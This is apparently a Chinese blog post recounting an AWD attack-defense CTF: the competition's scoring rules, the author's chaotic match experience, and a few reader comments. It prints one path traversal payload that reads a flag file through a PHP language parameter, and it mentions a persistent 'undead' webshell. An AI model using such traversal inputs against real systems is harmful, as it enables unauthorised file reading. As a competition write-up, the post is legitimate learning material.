团队赛-AWD攻防兼备赛评分规则 (一)环境说明 本环节为网络混战模式,每队有4台服务器(Linux主机)需要维护,每队分配的管理用户非root,为低权限用户。每队需要在比赛过程中对自己的服务器进行漏洞(web、pwn)加固(整个比赛过程中均可加固),同时在规定时间内(开赛40分钟后)对其他队伍主机进行攻击,通过漏洞获取相应的flag得分。 比赛用时180分钟(3个小时),其中加固40分钟,混战140分钟 (二)评分说明 1.团队攻防赛成绩占(35%),排行分数相同情况下用时少者选手排名靠前; 2.本环节团队网络混战基础分为10000分,得分不设置上限,最低分为0分; 3.混战平台的每个服务器中内置1个flag,提交其他参赛队伍服务器的flag得到相应分数;被其他队伍获取并提交本方服务器中的flag,扣除相应的分数。 (三)评分规则 1.题目涵盖:WEB、PWN类等; 2.每队基础分值10000分,漏洞被攻击者成功利用攻击方得分(得失分相当); 3.每个题目各有1个flag(分别位于系统根目录),攻击开始后flag每30分钟变一次,分值不变。分值分布(25分); 4.对攻开始后(开赛40分钟后可以开始攻击),如果裁判检测(不定时检测)到任何一支队伍服务宕机(端口、web标志文件无法访问、系统功能不正常、使用通用WAF等方式导致宕机),无论任何原因服务器所属队伍扣分,每个扣分点50分; 6.每队服务器漏洞环境完全一致; 7.如果对方没有修复漏洞,每30分钟还可以提交对方变化后的flag进行得分。 8.每个队伍在竞赛中每台可申请一次重置主机,每个主机重置需要扣除团队分500分(需参赛队伍签字确认)。 9.禁止对靶机进行提权操作,违反者分数计0分。
吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽吐槽
很好,到了激动人心的AWD环节,预期是9:00-9:40为加固时间,但是实际上,9:33我才连上自己的靶机,大多数人连上的时间应该跟我差不多,原因很简单,平台崩了,而且不知道是别人有意还是无意的,反正我直接两台靶机连不上,密码直接给改了(我一个队友也连了别人的靶机把密码改了,他自己也不知道为啥会连到别人的靶机,甚至一直以为是自己的,直到我问他密码是啥,登不上去我才发现他连的也不是自己的靶机,他很确定是直接复制粘贴过去的,事后才想起,连上了那不是可以直接交flag?但是当时并没有想到,心里只想着怎么能连回自己的靶机),好,继续回到北京时间9:33分,主办方提醒,平台已经恢复了,攻击时间不变,大家准备好,场上已经有人开始骂了,但是我也没说啥,反正我菜,没事,这不还有七分钟嘛,不急,好,时间来到9:35,嗯?怎么开始就被打了,卧槽, 怎么别的队就开始加分了?开始慌了,没心情骂了,只想着怎么弄回来,队友们也是处于懵逼状态,还想看一下pwn,要想awd能拉开别人,就得从pwn入手,web的话,直接上车也能拿好多分,但是不是拉不开差距,但是时间一分一秒过去了,转眼就被打到9800多了,好家伙,队友们还在想着白盒黑盒审计,一个队友在防守上waf,因为此时只连上了一台靶机,加上我连了一台pwn4的,但是短时间pwn应该出不来,遂此时有用的靶机=1,越来越慌,虽然以前自己没那样细细打过,但是大概原理还是知道一点的,大概查看一下流量,看到了怎么被打的,先叫上旁边的队友把马儿给删了,然后我自己瞎操作一番,将自己的分短时间加到了10000+,一般一轮半小时,前两轮一直在被打好像,而且很恶心的是,第二轮开始的时候开始的时候交flag的,我看时间比较紧,我手动交了一波,(因为怕脚本需要调试,运行起来出问题时间不够,事实证明当时我的选择是正确的,因为他这是https的,需要加一个verify=False,才能交,事后在调试发现写的批量交都交不上去,至于归根结底原因还是自己菜,我手动交flag还是拿了一点分),然而恶心的地方又来了,平台死了,我们队有三个人登陆平台都死了,交不了flag,于是我把payload拷给那个能登的队友让他去交,他能打开,能交,然后队友把waf也挂上去了,短时间得到了喘息,不记得大概什么时候,主办方重置了靶机的密码吧,过来告诉密码了,赶紧改了一波密码,这个时候,web1的防守住了,web3简单看一下发现有个目录穿越漏洞直接:url/activity.php?language=../../../../../../flag.txt,好家伙,又刷了一波分,短时间名次上去了不少,于是乎,把payload交给队友,让他们去交flag,自己也得到了喘息...
---好了,开始讲讲自己是如何菜的了,出去抽了根烟,看看回来看能不能弄个pwn出来。弄出来就基本有了,抽完烟回来,看了一下pwn的,好像没那么难,但是又好像没那么简单,准备研究一下,噩耗来了,web3不知道什么时候被写了个不死马,waf被下了,而且上不去,找不到进程,不死马顾名思义,自己之前也是了解过的,没想到的是,人在场地坐,噩耗天上传,以我们这些小菜鸡没有经历过大风大浪,而且还没网,哪还记得这么多,只记得他是很恶心,很难杀死,去杀进程发现pid还会变,知识盲区了,后来也就回来研究了,嗯,到最后也没弄死,不过这个没啥好说的,毕竟是自己技不如人,确实是太菜了。
1、awd-web-homepage
2、awd-pwn-machine
3、awd-web-managesite
4、awd-pwn-parchment
太菜了太菜了,希望鸽鸽们别骂我并且主动带带我!!!










web题还有源码吗
web题还有源码吗
web题还有源码吗
web题还有源码吗
web题还有源码吗
web题还有源码吗
厉害,拜读大佬大作,我的博客就不说了,没什么内容